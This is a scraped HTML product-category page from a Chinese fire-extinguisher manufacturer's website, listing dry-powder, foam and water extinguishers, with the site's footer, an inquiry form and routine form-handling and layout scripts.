            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/trolley-fire-extinguisher">Trolley Fire Extinguisher</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/trolley-fire-extinguisher-c02-type">Trolley Fire Extinguisher-C02 Type</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/trolley-fire-extinguisher-chinese-standard">Trolley Fire Extinguisher-Chinese Standard</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/trolly-fire-extinguisher-european-standard-4">Trolly Fire Extinguisher-European Standard</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/fire-fitting">Fire Fitting</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/fire-fighting-foam-fire-blanket-8">Fire Fighting Foam &amp; Fire Blanket</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/fire-hose-reel">Fire Hose Reel</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/fire-cabinets">Fire Cabinets</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    			        
			      
			        
			      
		        </div>
		         </div>
		          </div>

	            <div class="col-md-9 col-sm-12 our-product">
	                
	    <!--              			<div class="row">-->
					<!--	<div class="col-md-12 text-center">-->
					<!--		<h2>En Standard Extinguisher SS Type</h2>-->
					<!--	</div>-->
					<!--</div>-->

					<div class="row">
						<div class="col-xs-12">
    <div id="btnContainer">
  <button class="btn active" onclick="gridView()"><i class="fa fa-th-large"></i> Grid</button>
  <button class="btn custum-style" onclick="listView()"><i class="fa fa-bars"></i> List</button> 
  
</div>
        	<div id="products-box" class="" >
							
                        							    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/6kg-abc-dry-powder-fire-extinguisher/215">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/4/8/0710093001604031473-paps-6.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/4/8/0710093001604031473-paps-6.jpeg" alt="6KG ABC Dry Powder Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/6kg-abc-dry-powder-fire-extinguisher/215" class="pro-links">6KG ABC Dry Powder Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/6kg-abc-dry-powder-fire-extinguisher/215" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/9kg-abc-dry-powder-fire-extinguisher/216">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/8/9/0715611001604031526-paps-9.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/8/9/0715611001604031526-paps-9.jpeg" alt="9KG ABC Dry Powder Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/9kg-abc-dry-powder-fire-extinguisher/216" class="pro-links">9KG ABC Dry Powder Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/9kg-abc-dry-powder-fire-extinguisher/216" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/6l-afff-foam-fire-extinguisher/217">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/4/3/0927142001604031562-pafs-6.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/4/3/0927142001604031562-pafs-6.jpeg" alt="6L AFFF Foam Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/6l-afff-foam-fire-extinguisher/217" class="pro-links">6L AFFF Foam Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/6l-afff-foam-fire-extinguisher/217" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/9l-afff-foam-fire-extinguisher/218">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/2/3/0234825001604031607-pafs-9.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/2/3/0234825001604031607-pafs-9.jpeg" alt="9L AFFF Foam Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/9l-afff-foam-fire-extinguisher/218" class="pro-links">9L AFFF Foam Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/9l-afff-foam-fire-extinguisher/218" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/6l-water-fire-extinguisher/219">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/2/4/0146040001604031646-paws-6.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/2/4/0146040001604031646-paws-6.jpeg" alt="6L Water Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/6l-water-fire-extinguisher/219" class="pro-links">6L Water Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/6l-water-fire-extinguisher/219" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    												    
    					<div class="col-md-4 col-sm-6 col-xs-12">
					     
			                        <a href="/product/9l-water-fire-extinguisher/220">
            						    <div class="product-list">
            						        <div class="product-list-1" style="background:url(https://www.liangyifire.com/uploads/images/products/5/5/0945856001604031702-paws-9.jpeg) no-repeat; background-position: center center;
    background-size: cover;">
              						             <!--<img class="img-responsive" src="https://www.liangyifire.com/uploads/images/products/5/5/0945856001604031702-paws-9.jpeg" alt="9L Water Fire Extinguisher">-->
            						        </div>
                						    <div class="product-url"> 
                						        <a href="/product/9l-water-fire-extinguisher/220" class="pro-links">9L Water Fire Extinguisher</a>
            						            <a class="get-ab" href="/product/9l-water-fire-extinguisher/220" class="pro-wrapper-absolute">Read More </a>
                						    </div>
            						    </div>
            						 </a>
        			 </div>
    					
					
			</div>	
							
				</div>
							
						</div>
						
						



  
						
					</div>

					<div class="row">
						<div class="col-xs-12">
							<ul class="pagination">
								
    				        </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="clear"> </div>


 

	
	
	
    
	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
			<!--<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 foot">-->
			    
			<!--    <div class="ft-content">-->
			<!--        <img src="https://tpstrong.applethosting.com/images/logo-fts.png" class="img-responsive">-->
			        
			<!--        <ul class="footer-icon">-->
			<!--	        <li>-->
			<!--	        <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-skype" aria-hidden="true"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-weixin" aria-hidden="true"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-twitter" aria-hidden="true"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-facebook-f"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-whatsapp" aria-hidden="true"></i></a>-->
			<!--	        <a href="#"><i class="fab fa-instagram" aria-hidden="true"></i></a>-->
			<!--	        </li>-->
			<!--	    </ul>-->
    
			<!--     </div>   -->
  
			<!-- </div>-->
			
			<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 f1">
			    
			    <div class="ab-ft">
			        
			        <a href="/"><img src="/images/logoss.png"></a>
			        
					    					    	<p>Yuyao Liangyi Fire-fighting Equipment Co. Ltd is one of the leading fire-fighting equipment makers of china. We have been serving the fire-fighting industry since 2008, which gives us the expertise to produce high-quality products that are responsible for safeguarding many lives.</p>
					     
				    
			        <ul class="cus-social">
			            <li>
			                <a href="https://twitter.com/liangyifire"><i class="fab fa-twitter" aria-hidden="true"></i></a>
    				        <a href="https://www.facebook.com/LiangyiFire88/"><i class="fab fa-facebook-f"></i></a>
    			            <a href="tel:8613764302641"><i class="fa fa-phone" aria-hidden="true"></i></a>
    				        <a href="#"><i class="fab fa-weixin" aria-hidden="true"></i></a>
    				        <a href="https://liangyifire.tumblr.com/"><i class="fab fa-tumblr"></i></a>
    				        <a href="https://wa.me/+86-111-222-333"><i class="fab fa-whatsapp" aria-hidden="true"></i></a>
    				        <a href="https://www.instagram.com/liangyifirefighting/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
				        
			            </li>
			        </ul>
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 f2">
			    <h4>Links</h4>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 f3">
			    
			    <div class="ab-ft ab-ft-left">
			        
			        <h4>Product</h4>
			        

			        <ul class="services-ul">
			     
			                             <li>
                       <a href="/product/pac-01-01/1">PAC-01-01</a>
                      </li>
                                         <li>
                       <a href="/product/pac-01-02/2">PAC-01-02</a>
                      </li>
                                         <li>
                       <a href="/product/pac-01-03/3">PAC-01-03</a>
                      </li>
                                         <li>
                       <a href="/product/pac-01-04/4">PAC-01-04</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f4">
			    
			    <div class="ab-ft">
			         <h4>Get In Touch</h4>
			         
			         <ul class="ft-address">
                    <li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:8613764302641">8613764302641</a></li>
                    <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">12 Dongxi Industrial Zone, Liangnong Town, China</p></li>
                    
                    <!--<li><i class="fa fa-envelope"></i><br>-->
                    <!--<a href="mailto:mindy@pingan-fire.com" target="">mindy@pingan-fire.com</a></li>-->
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:mindy@pingan-fire.com" target="">trade@mvpextinguisher.com</a></li>
                    </ul>
			     
			 
			    </div>
			    
			</div>
			
			
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f1 discs">
			    
			    <div class="ab-ft">    
			     
			     <h4>Newsletter</h4>
			     
			     <p>Sign up for our monthly newsletter.
Enter your email address to get started!</p>

<div class="email-subs">
    
                    <form id="form3" method="post" action="https://tpstrong.applethosting.com/subscribe-newsletter" autocomplete="off" class="email_form">
    					<input type="hidden" name="_token" value="D0Of9jhEfG5lacJtUc51OTkhvWP23CHuhIJTksKt">
                        
                    	<input type="email" class="form-control custom-input-email" maxlength="100" id="inquiry_form_email" name="email" placeholder="Email" required="">
                    	
						<button id="inquiry_form_btn" class="email-btn" type="submit" title="Submit">Send Message</button>
						
						
					</form>
					
					<div id="success-newsletter">
					    <p class="green-news">You Have Successfully Subscribe To Our NewsLetter</p>
					</div>
					
					
					
					
					<div id="error-newsletter">
					    <p class="red-news">Something Went Wrong</p>
					</div>
</div>


			     
			   </div>
			    
			</div>
			</div>
			</div>
			</div>
			  
    	<div class="bgs-wrapper-footer">
    	
        	<div class="container">
    			    
    		<div class="row">
    		    
    		    
    		    
    		    <div class="col-md-7 col-xs-12">
    		        
    		        <div class="fo-wrapper-1">
    		        
    		        <p>© 2026  | All Rights Reserved </p>
    		        
    		        </div>
    		        
    		    </div>
    		    
    		    <div class="col-md-5 col-xs-12">
    		        
    		        <div class="fo-wrapper-1 fo-wrapper-right">
    		        
    		        <p>Designed & Developed by <a href="https://www.tradewheel.com/" rel="sponsored">Tradewheel.com</a></p>
    		        
    		        </div>
    		        
    		        
    		    </div>
    		    
    		  
    		 </div>
    		 
    		 </div>
    		 
    	</div>
    	
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="PBzkrGYKgm2tNdKzGunwvnLi9OEMfrn2PfVGB90p">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								<div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>

					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.liangyifire.com/captcha?LxbLcofN" alt="captcha">
					                </div>
					            </div>

								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

/* Optional: Add active class to the current button (highlight it) */
var container = document.getElementById("btnContainer");
var btns = container.getElementsByClassName("btn");
for (var i = 0; i < btns.length; i++) {
  btns[i].addEventListener("click", function() {
    var current = document.getElementsByClassName("active");
    current[0].className = current[0].className.replace(" active", "");
    this.className += " active";
  });
}

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
    
    
<script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>


<script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
               
    
        
        <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f8fd29efd4ff5477ea7a0cc/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LD8TW68NZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LD8TW68NZ7');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>







--- FILE ---
content_type: text/css
request_url: https://www.liangyifire.com/assets/css/style_new.css?viir=1.24
body_size: 191216
content:
/* font-family: 'Montserrat', sans-serif; */
/*font-family: 'Roboto', sans-serif;*/

body 
{
	    font-family: 'lato', sans-serif;
}

h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table
{
     font-family: lato !important;
}



